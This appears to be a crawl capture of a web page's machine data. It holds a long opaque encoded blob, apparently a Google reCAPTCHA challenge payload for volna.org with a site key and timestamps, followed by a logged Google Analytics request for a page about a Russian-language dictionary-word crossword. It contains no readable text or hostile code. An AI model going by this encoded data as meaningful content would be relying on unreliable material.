O6esOUEcKnOMKEGsOVLVPClnXCq8ODw43Dnz/Ck2A3w6YjFVDCsMOzw4rDv8KjMU/DqELDisKKw73CnmlxdcOvwph5w4bCggDDuMKYw7okwr0rKHzDnTh/YgfCmcKiesKlPsKkwovDhAg3Z8OEwo4Ew5zCnVVkT8OVwoEtwovDnsKyw6l/wrEWJSkew68CCSHCmcKLwrYVw5rDhB8pwrQHEjZER13CmUBhwp/DhsKQdcObA8OmSVjDusK7w7bDnsKdw4tbw4Jrez/CtBbDpj9bwq/DvksnEWrDn0FJSB90w6rDkcKyw7NVwoDClMOKJMOFGcKYDsK0PQp4wpXDgxPCtjrDliDCrGvCicKzfcOMcVcXGk5AFMOxw4tNw64/WcKBwofDrm8tKxAkw5nCjzYheDPCvRV/wovDkx4YK8KDa8KVwr3DgU1Xwq9rw4jCgMKMwr/[base64]/CpMKFwp1UOMKSwppOwpLCh2zDjMOQIFLCnVorfyzCmcO8fsKXw5gJw77DocOew4/[base64]/w5AvLsKVwr49wrUBKnPCusOxw7NtwprDribDgFZDHXnDisOgKQgOwoQ8w74vdWfDsDHDusOKw7h9w7jCnFslw7Z1wrEYIyTCscKAwoFbwoEowq8Jw4hLw6RIwo02VF8lwq3Cry/DncKjwr7CuVARHMKww7bDgsKrLQkzEy/[base64]/wrPDocOvMixsw6DDnsOOwr9lw7fCvsOhw47Dr8K2PwPClWHDt2vDtV/[base64]/DmcKeUcOFVMOgO8O9GsKad8K0wo55wq44EyTDqlgfFETDpBPDjDcOwoEABwFXewZZPSPDtMOIWcOWCcKcwpjDnQvCpCrDlMOpwobDi1hbw4/DhcOPw4ocDMKsQ8ONwpXCjhDCgA/CizEpbsKRUgjDoQAhRMOvw7ccwql9e8KSPTkiw7DDhAgvYV8EwpnDosOELSnCp8KMw5vDq8OmwpAVO2BLwqrCjsKEw592AcKFw47DucK6GsO8wqzCicK2wrLCkWYxKMKfwq5sw75MFsK8woXDncKuCi7Cv8OnVDvCjMKDICjDgcKQwrPCrmjDljDCgsOpwoFuw4/CnMO2KUjClRbDqnnDpMOdwqLDjx3DvFRVw5MYGsKjWcOkw6zCpgjDiCLCvj7DhA8sI3Uewp8gwqnCowcIcMOhDMOjw6tOIAUiwr5GK17DqnLCpsOPwr7CksKxwoAQwp4rw5tQdsOfw7YqwqDDl8KAw50Dw63DpcKZW8KlVMOiBMOPETk8wrkgw7piY8OFwq4IZy/DpsKTP8KWaijChMO9wpzDkH/[base64]/[base64]/CiifDgADDtzfDjC7Cs2EhwqfDrcOQS8Knw7IuwoR+wrvCocKEFT99Ki5FwrvDrcKEw5okwqnCoTLCji52Cn7CqsOAAxLDkcOOHh3DtcKISg/[base64]/Dvz4pwoXDrMOHw7Fjw4TDj8K1w7MZdMOZwpnDpB0SZMKgHMODBiU7w7lcER3DtsK/JsK/[base64]/DilfDgnoTw6rCtsOhwqh/AgfDsMOgwqAHBsO5WsKXw44SGMKeMlAlfXPDusKVZMOeJcOSPgxZDMOyMMKHW0VmPA7DisOBw7JbasOKaFYPM0x3w5PCrMOsZ2bDkzHCqQ7Dnz7DosKowqkyMcOxwqTClT7DhsK0EALCog1HWg5HWMKHbcK9WB/DrihewqkvCyvDhcKiw5rCjsOEAwYHw4XDm05IR3LCpsOnwrvCh8KZwp3DgMKDw53CgsKmwoNIMFzClcKzaGAiKcK/wpIMw6zChMOnw5bDghXDgsKIw6/DpcKywr8rTMK4A3DDvMKofsKJY8OWw7XDvBRNwr5awoAIScKaDiLDr8K+w4rChVfDpsO4wpHCmMOVbx4sw4/CssK2wpfDnXxCw5dcb8OXw6YGCsOuwqJzwpJYX316fX/DkCRBXVtQw4E6wrDDpMKLwojDmBNEwp5BwqEjM18xwpTDv8O2WMOzQMKwd8Kdf24Awoxzw57DgV/CiSbCtDRvDMKxwptdDMOrwqtywr3Do0/DuW0BwpbChcKww5fClcO1D8OPwqzDl8K+wqppUMKPdRFSw7HCk8OGwpvCmHcFKAU9OsKde2TCq8KvEzrCl8KWw5LDssKgw6jCq8ODRcOaw6DDvcO+TcOpA8KFwqsmJG/CjVtXQsKGw6jDqcKgecOJBsOiw796Ux7CowXCgRZSClB5bCAuN10Sw7IRw5dOw7zCqMKXAsOGwojDuF1tP1IrRcK1eQnDi8KWw4DDosKQdnvCtsOWL13Di8KIXW/DvCdswr3Cq3MmwoXDtDRZOxbDg8OfS3QachNXwrnDkWpUIC06wppvNsOkwqsICsKqwo0bw50IRMOEwoDDkSYcw53DjEfCh8KqUGnDrsO9WsOZR8KRwqjDk8KNbEg2w5vDjChpA8KFwppUa3/DowMLw6ljFk5pw5LCoUVbwoHDgcOtTcKFw7nCgCbDjWs8wo7DsCMvaihQQkfDjmNVMcO+Rh/DmMOewoF7SA9Ow6lbwq8VDWXCpcKmUSZBMG4BwqfCnMOeNQ7ChlfDu1UaZcOudMOrwpgWwobCusOCw5XCu8Kfw4EsOcKlw6p+JMOTwrLCix3ChMKNwp/CsmJkw5XCr3bCqgLChcOaWTfDjDQdw5/CjjNhw4fDpsKqwoXDvSfDuMKLw5IFwrfCmAvCs8OicBgdw5XCkxPDjcKSI8OTXsOqMRrCg190bsK5dMOuNQvCvMOCw6xjBH7DlVsSX8KVw4HDlMKfBcO6GcK/KMKowrvDvFTDujHCoMK3esKlw5F+wpnDvzheX3bDvAvCuFh8VHVHw5/DnXLCu8K5Nx/DgsO4PcKfQsO/Sj7DlMKMwoLDm8KQERTCjGrDkH80w5rDvsKLwpjCg8OiwpJIXBfCnsKdwrZrB8OTw6DDiyjDlsOmwp7Ck1tzSMOmwrk+DMO6wpXCsX9uSFDDvm0Iw7rDkMKRw5kBQ2/DigFlw5rCsnMEFWzDk09SZ8Kwwo9kCcOkTStWw5TCrcKIw6bDgMOnw5zDhnLDk8OEwoDCkk/CjsO4w67ChcKYw6hZDSDCm8Klw5fDsMOtfjo7AVbDscONwooabcK2fMO/w60UcsKjw5M/wqXCicO7w53Do8KkworCq1HDpg/CjAfDqMOWUMK7bsOJMMOVwqjDm8OFDGfCsE9Hw6I5wp45wqjCmMKFwolSwqTCo1MZfj4FwoUsw6vDlDXDpRx9wqjDowN6JwHDtVtiw7fCsSDDhcK2HGFiQMOjwqvCgsOgw7oBdMOZw6DCsyTClx3DiGYnw5BdYXMOw6BRw7MDwoEcScKrQWTCkMKCdF/CkzDCulzCo8K8Rjtuw7LCgsKWfgLDs8K6XMKdwpweWcOZw4MXVXlEWgoEwr7CuMOoZMKlw4PDu8OHUsOqw4dLK8OALkzCrGDDvnDDmMKRwo/[base64]/DjC/CiywCGsKYw4/[base64]/[base64]/DiMK3Og3CoQzCosOHGsKid1nCvsOEwrXDtMODHSbDtkQSwow/w5HCg1RSwo0pSgHDlsKkO8OUwp7CuWAuwqMDBDrCjRvCsQ0DYMOxAx7DtBvDjEnDm8KPUsKkbWTDlMOSV3sHKcK6dXjDt8K1DMOkc8O5wqRHbxrDp8KCAMO8MMOhwq7Dl8KPwpbDrk/Cn3czB8OARkvDucKkwqUqwo/CrMKewr7CoSMBw4Quw7rCqErDtRxVGSIcFsOew47DusO9BsKJf8O3TsKOayxEVD5CKcKIwohPaifDsMKjwo7Cgl4rw4HCoHFkNsKuaSnDlcK4w63DsMOsEyNuE8KSXX7CtgETw7vCg8OJCcOcw4jDtVrCl0/[base64]/DpRrCs8OZZMOcU3PDlBs0AsOTPigww7DCqcOzeD7DqMK3w79lHyTCtMK/wqPDjsOqw5gPLFLDilTCgMKzL2J9O8OmQMKJw6TCr8OvRXcNw54Bw5zCp8KQbsKkXMO6w7E4TljCrmo1MMKYwpRewr7Dk8OTYMOlwpXDqDMcelrDvMOew6HCjT/ChsOMX8OedMO8Qy3CtcO2wqrCiMKXwoXCqsKvc1HCqyA7wpAIZsOiCMOKaVjCiBAIUyQmworDjkcgXTNbXsKLXsKJwrohw4EwfMKILRDDqEXDr8KEEmbDtCtKJMKvwpnCq3bDm8Khw4lgWhXCl8OswoTDkFUKw6PDuHzDvMO/w57CmADDgljDtsOdw5ZvL8OhBMKrw4JjQBTCtVYoLsOcwoI2wrvDo2XDknvDjcO6wrHDsnLCj8KLw4zCuMKPYHRjFcKfwpnCucOLWmjChnnCosKPdHvCscK5CcOPwpHDlVDDrcOcw6/Cuw5ew4Qkw7vClMOVwpLCqmp3SAzDjUTDh8KIPMKsGCBNNiQYacO2wqNbwqDDo10+w5EFwrxjb0xrw5tzKAXCjD/[base64]/DjMO9DMKIw5VLcmrClQAuSsOnw5vCusOBw5fCi8Kdwr/CjMOUJjTCnsK0csO4worCjR5nKcO6w57CkcKHw73CpEnCq8OEDjRyRMOfGcKGTy5KWMOEOQ3Co8O/AgY7w4EPYG1QwoDCi8Oqw5/Dq8OebyBcwpolwrgkw4bDvyQpwoIuw6HCvMOyH8KNwo/CjETCn8O2JhURJ8Krw7/CqicDOCLCh13Dtzhkwq/DtsKnPjrDuhAdDMOUwoTCr1TDv8KGw4Rwwo9CdRkydSNIw5zCosKhwoptJjjDrz/DmMOBw6zDsRHCq8KrL3jCksKVM8KuFsKEwqrCqxnCpMKEw4LCtADDs8Ofw53DvcOgw7RDwqgRT8ObcQbCjsKwwp/CiWrCnsOGw6bDkykAEMOpw7XCghXCsyPDl8KQOxTCuzDCoMKKSGPCnEQrWMKZwo/DgwEycyjCr8Khw5ItfVgawoXDkxzDrEJIAkRuw5TCqRglGmFcbDPCs0J9w7/Do0rClATDk8K4wp/DuXUyw7Bdb8Oyw67DjMK4wpTChV4Lw7Ntw47DpcKFOUxUwpDDrsOYwqjCtSXDncO9DxpgwqFXUyUIw4PDpD8/w6cIw5Y3A8KjcXERwo15KcOyw7UPEsKKwp/DhsObwpdJw53Cj8OLdMK7w5fDvsKQDMOMTMKbwoQZwpzDoRlgFkjCpD0NFTbDv8KzwrTDkMO9wqjCn8OnwoTCjV1Cw4XDmsOYw6vDiSxFCMO+YioiBz7DpxjChF/Dv8KjB8OTXTcoUcOpw7dZeMKMDcOXw61NC8ORw4HDo8KFwrp9TDQAIS8Gwr/DnxcXHMKbIXLDisOFYgvDogfCocODw6MKw7jDlsK8wosFUsKKw75Yw4rCtXnCscOqwosSb8OaQATDocOTZF5SwplWGk/DhMOLwqvDlMOswohfbMK+E3gbw6cHw6lIw5TCkj9ZCcO+wo/DvMO5w4rDhsKdwqHDh1wJwqrCvMKCw79wVcOiwpN4w5/DtifCksK9wpfDtkAIw7ITwqfCslPCvsKywqJ1W8Odwo3DvcO/V1jChwNvwpfCo2NzW8OCwrMAXRrDr8OEXT3ChMKnU8OKJ8OME8OpPC7Cr8O6w5/[base64]/wr3CkcOtw7YOw65tB0jCmBQqw4liwpbDiMOcQEHCunAXGgPCo8KpwrcNw7jCtCrDscOFw4rCucKvCVsJwq5Iw6UgM8K9ecKawpHDvcOTwpHCi8KLw644SB/CvCZ2Omhyw6djPsKiw7tUw7J1wovDosKsXcOJHgHCoXvDhR3CscO2fxxKw7HCpMOtex7DpUU8worCrcKCw5jDlUg2wpJiBXLCi8OEwp4Zwod5wpl/wobCgynDhsO/JSfDuFgjGizDp8OOw7TCisK2Z047w7TDisO0wptCwpcCw4J3Iz3CumXCg8KUwrTDqsKlw7Fpw5jDg0vCuCRWw7/ChsKpa1lEw7A8w6zCtUILd8KEecK8UsOBaMOCwr7CsFTCssOqw5rDkX4cc8KDesO7M0HDvytIXcK+eMK8wr3DjlAgejDDg8KVwofDpcKqwqYyBATDoiHCmEQNHV1jwpp4CMOrw6fDl8KXwoLCusOiw7/CtcK1GcK7w4AtHMKBDBcgSWfCvcOpwoAiwoosw7E0JcOMw53DkClow6Q8aG1rw6tWwpdBXcKefsO/wp7CkMO5w7ALw4HCvcOywq3DqcOCTznDjF3DuQpjIR1UP2rDpsOhf8KYe8KkDMOTEMOsa8OUC8OpwpTDsiU2DMK9MGVCw5bCuBjCqsOVwqvCpHvDjwYiw54Rwo3CuwMuw4HCv8KlwpnDh3vDuVbDhjvChGUsw7/CgWw/[base64]/DmStvw7NQwrLDqhPCi0XCq8KPw5vCncKbB8KpwqjDiyx+wrkkwqFhwrhlXMOxw7FjGkhMKQbDsmbCt8OAw4rCuAfDpsK/[base64]/[base64]/CmMKOY0PDjBNLMmLDgMKmwo/CqcKzOMOAGRkpwrAlw6HCksOIw4XDt3AEc045GUxYwp4UwrI8wo8TYMObw5U7wqQMwo/Cg8KHEsKCBjpgRSbDj8Ozw4wNHcKMwqFwZcK6wqdvHMOaDcOXb8OcKMKHwo7DvQvDtcKVeEd+YsOMw4dlw7/CsFNvYMKrwrs8FTbCrQcpEzQVdzDDuMKaw4zCk3zCoMK5w4Ufw4kswoMtIcO/wp05woczwr3Dk3QcYcO2wrkWw44Kwo7CgHc0H1zCvcOfbQ0wwo/[base64]/[base64]/DscOaecK7w67ClsKIPMKew6ppwrgADMKAEsKtWsOsw4AEfF3CmcOVw6zDqV54FULCq8OfIMOZwptZP8Kgw4TDjMKQwoPCuMKqwqTDqCbDvsO/GMKofMKpA8OAw78SScOpwo0+w5h2w5ItT0PDuMKbYMOkLQzCn8ORw57DgQwqwoh4c2oKw6rDijjDo8KZw5Avw5d+EX3CqsO0YMOpRzcpZ8O3w4fCiUHDlVPCscKKQcK2w7ppw4/CoDkuw50pwoLDhcORdhcrw5tLYsKkBMOoNGt0w6zDsMKsPyx3wofCvmk3w5BsMMKmwowSwqJSw6gzHMKgwr0/w6QCOSxfa8KYwrQMwprCtVlXZmTDpT1Bw6PDg8OGw68owq/Cg3FLS8ONZsKdW1MbwrgBw4zDksOyC8ODwow3w7AaZcKxw7NDWhhAFMKZI8K2w5PDr8O0OMOJH3nDvFAiRXwXT0tWwrXCt8KmGsKNNcOEw6nDmizDhFPClxhpwo9/w67DqUsfI1dAC8O+cjVPw4zCqnvCjMKyw4MLwqPCtcKFw6nCvMKUw6kCw4PCrk1ww6LDnsO4w6bCtsKpw6HDtTpUwphaw4zCksOpwrTDl1jCocO/w7VHJA8TB17DkXFMITbDtwbDlydLbsKswqbDvXfClFhEPMODwoR0E8KrMC/CnsKmwrteAcOtIg7ChcOdwonDjMONwpbCgTTDm0tcTCcRw5TDjcO/PMKLZWBnDcOVwrdOw5TCk8KJwozDucKmwoPDkMONAEPDnlMBwrQVw53Dl8KbPRDCoT4Sw7Qow4XDosOqw7/Cq2YTwpTCogQlwqVQCWPDjsK2w6jDkcOVDQpwbGkJworCm8O9HnLDuRh1w4bCvWxkwoHDt8OkembCix7CilfCgCLCt8KIScKAwqYqWcKhZ8OXw7MKbMKOwptIP8O5w41XWzTDusKWYcOfw7sOwpRCHcKgw43Dg8OjwpvCpMOcZAF/[base64]/DoMK+OGrCrgXCqMOBfB/CiSDDpMORwop4wpLDtcOcC2bDp2krMALDicOIwr3DrcO6wrJTEsOGfcKMw4VMHTIUWcOwwp4Ew7ZAD0wUVDJTW8OGw4oEXy8ISlrCjcOKB8OGwqrDukLCucK/aH7CnVTClFR7a8Oww70rw5jCpcOcwqwtw6AVw4wMFnodMHoOaFbCvsOnZ8KhXTEWK8Ojwr0TasOfwqJaRMKgHSxjwqtUN8Osw5TDucObbUxiwpghwrDCmy/Cj8Ozw7JCNWPCiMOiw7XDtghEA8KCwp3Di0zDkMOdw4Qlw5dxOVfCocOkw6PDrH/[base64]/DhcOMwrQJwo4yCjA/Mg1KJ8OAw4cTR3EiwpErasOqwoLCpsOYXC7DoMKLw5JuIRrCqjpuwrd7wrodKsKVwqvDvTs6HMKaw7ojw6XCjh/[base64]/VsOwbg/DrzYtVMOTwoLCr8Knwpkiwo4gwpB7woUkwpUGZ3/DqgBZUAnCm8K5w6kDZsO2wqlXw43DlC7CkTZIw5zDrMOiwqB6w44WOcOiwq0oJ3ZjEcKJRxTDgzjCuMOjwpx6wrMwwr7Cj3LCuERZVkY+UsOSw47CscOwwq9tUVkuw4UhewrDn1g3TVMhw5ZqwpgoLcK4HsKHMX3CtMK2bcO7O8Kzf2/DnFJsKz0Owrl3wo00NFE/OVkvwrvCt8OXLcOVw4fDksKIb8KowrLCtAIqUMKZwpBbwoNjbm/Dt3zDl8KbwpjCrcKBwrHDpnZdw4bDpD5ww6Yjf3poacO2bsKLPsOKwprCpcKtw6LCqsKIAFkhw7NGEMKxwqTCvmsbMMOJV8ObZcOhw5DCpsOww7TDvE1vVcKVNcKaH0IiwrTCicOQB8KeecK/R2Mxw67ClAp0Pww9w6vCux7CuMOzw77ChFzDpcO/[base64]/DpsKDUsOtwqLCnUPCtRbCjBLCozhqB8KFwpnCrgApwph5w5vCqVhUA1k4NCEdwo7DnxjDhMOFek/CvMKEaDdnwrAJwptrwo1Qw6jDsHQ1wrjDggHCrcOKCGLCnhk9wrfCjDYPH3jDsyYyQMOzckTCvGAlw7LDlsKJwptZRRzCiFE/[base64]/[base64]/w6RYwprCkzLCtGLCohTCiGpiwrZwGsOtwowwdRpDA3MEw6tsw7U6wo3CihcdSsKVL8KRWcOpwr/ChkR4S8OBwqXDpMOhw6jCq8KSwo7DsSBiw4RiGwvCl8OKw6tHCsKAXGtowogGZcOgwqHCuWQSwrzDvWfDhcO4w6gXEBHDhcK/wrgjXznDj8OvPcOLScOfw6QJw6tgBB3DgMO+J8OuNsK2H2HDr3Zsw5jCu8O5NEPCrkHChydaw5XCvy4HeMOFMcOPwrPCqVgowqPDsEPDslbCl0jDn2/CkjrDqcKCwpE2ecKUXXrDty/CicOhQMOjCFHDuVjCjmrDrQjCrsOAPAVFwq5Zw6/Dj8KMw4bDjD7CgsOVw6XDkMO+VA/CmWjDp8KpBsKSbsOQcsKresKBw47DrMOcw41pV2vClnTCmMOtTcKOwqbCkcKWNXc5Q8OIw7hBfyUPwp8hJgHCgsKhFcKXwpwIV8Kxw6R7wojDqMOJw4TCksKMwpbCjcKmch/CjQUpwojDjDvCuSbCisKaP8KTw5grCMO1w795asKcw5J/cyMXw7wQw7DCv8Kuw4fDpMO+RxwyDcOkwqPCpG/[base64]/[base64]/[base64]/CvsK3wpPDsnHDjkR4wplcHG1jUU48w5lAwojCqT91HMK5wosgcMK6wrPCk8O0wqXCrAFPwr92w64Pw79kcznDmTMbIcKtwpTDjQ3DgztSIVLCr8OXLMOfw4nDoXfCszNuwp8Pwq3CtjfDtkfCs8OAE8OYwr5oLkjCscKoFcODQsKWRMOAfMOCCMKjw4/CgHVQw4tqUEoJwo58w5g6P0ZgJsOWMMOkw7DChsKuCnbCmDZFUBPDhgjCnH/[base64]/DlBcFw6PCkHDDjQ/[base64]/Dnz4/fkh5w5lNbcKSw6HCgcOMwqjDjMKCwro3wphkw65Kw68+wpHCvnzCvsOJM8KwTypqT8KLw5VEb8OccQJyWMKRMg3Cq08vwqFfE8KoBHXDoiLCpMOnQsO4w6XDgCXDry/DsF5/DsObwpXCiFt/bmXCssKXZ8KrwrAmw4Z/w5/[base64]/[base64]/[base64]/CmnhYw54aJsO7KyEuMxY9YsKtw4fChMO2woXClcOvw6xVwoB/[base64]/T27CtmRsUsKifcKMFMOrwq4qw55aLcK/w4vCr8KNeBzDisOOw6vDh8KcwqRAwpMNDkokwpvDvnopGMKjV8KzRcOywqMnfj3Cm2Z9GkFzwoXCkMOgw65WFcKhIyxEAj07b8O7CAktZcOPWMOsNGowQMKpw7LCrsO3wqDCt8KUcgrDjMKjwoDClRIlw6l/wqTDsAbCjlTDrcOpwo/[base64]/bcKbwrdZw6lrBw3DhFA4XMO2wpkxwpPDugjCngzDuUbCr8OVwonCsMOlZws/[base64]/CosO3w7LCu8KMAcOYw7gtXEl/LULDisOeOcKKwpA2w7tAw4/DmsKIw48+wrrDhsKXeMOFw4Nzw4g/EMKvSxrDuGjCsUEUw5nCqMKUTxXCsU5KKSjCuMOJasKKw4oHw7TDpsO4eQhQH8KdCH1sUMOCUnzDozt2w4DCqkw2wp/CizXCojAEwqI8wqrDuMOzw5PClBZ+RMOARMK3bCNZbyjDgBfCucKIwpvDuDhgw5LDiMK5XcKPKsORasKzwrfCp0rDhcOdw51Nw7dywovCkgvCpyEUEcOow5/CmcKnwpYzSsOdwqTCkcOMPAjCqznDnj3Dt30kWnDDucOkwqFVf2DDpHNXNF9gwqNUw63CtThUb8O/w4xYZcOtQDxww58yecOKw6U+wpELJlpGEcO5wptYJ0vDjsKZV8KNw6svWMO6wrshLVrClnLDjALDrBHCgEwbwrMHecO7wqEMw5whY2/CgcO1KsOPw6jDjR3CjydCw5fCt13DhF0\\u003d\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22umRgTtlQvNehrYCciidp9QMLay//Dp0KrW0THtQPpzY\\u003d\x22,1,0,null,1,1768731382304,0,0,[174,2,4,226],null,[138,62,126],\x22RC-D-elNLco-nWBlw\x22,null,null,null,null,null,\x220dAFcWeA5vk99jbZcFsR3Kf5tjQi-I_d49rYt-RQq75oFC5Y_6mPvUxYWfNWHhw6do1q34xOx4P8NCT9WXgRgqRjiWSie0vV7CbQ\x22,1768814182394]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=701216777&t=pageview&_s=1&dl=https%3A%2F%2Fvolna.org%2Frusskij_jazyk%2Fintieraktivnyi_krossvord__slovarnyie_slova_.html&ul=en-us%40posix&dt=%D0%9F%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F%20-%20%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B9%20%D0%BA%D1%80%D0%BE%D1%81%D1%81%D0%B2%D0%BE%D1%80%D0%B4%20-%20%D0%A1%D0%BB%D0%BE%D0%B2%D0%B0%D1%80%D0%BD%D1%8B%D0%B5%20%D1%81%D0%BB%D0%BE%D0%B2%D0%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1856170754&gjid=928258016&cid=1636452183.1768727782&tid=UA-12572210-55&_gid=1291624672.1768727782&_r=1&_slc=1&z=277543435
body_size: -448
content:
2,cG-NE1CNNMWD0